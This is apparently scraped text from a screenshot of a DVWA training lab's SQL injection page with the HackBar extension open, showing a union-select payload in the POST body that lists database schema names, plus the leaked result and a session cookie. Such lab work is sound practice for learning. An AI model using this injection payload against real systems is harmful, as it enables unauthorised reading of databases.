 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1 Submit
ID: 12 union select 1,group_concat(schema_name) from information_schema.schemata
First name: 1
Surname: dvwa,information_schema
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://feba4e72-f080-4340-b42e-40ff48480e19.node3.buuoj.cn/vulnerabilities/sqli/#
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
Submit=Submit&id=12 union select 1,group_concat(schema_name) from information_schema.schemata
Name
Cookie
Value
PHPSESSID=tm1s836po4ucaj4v747qv3b0d7; security=me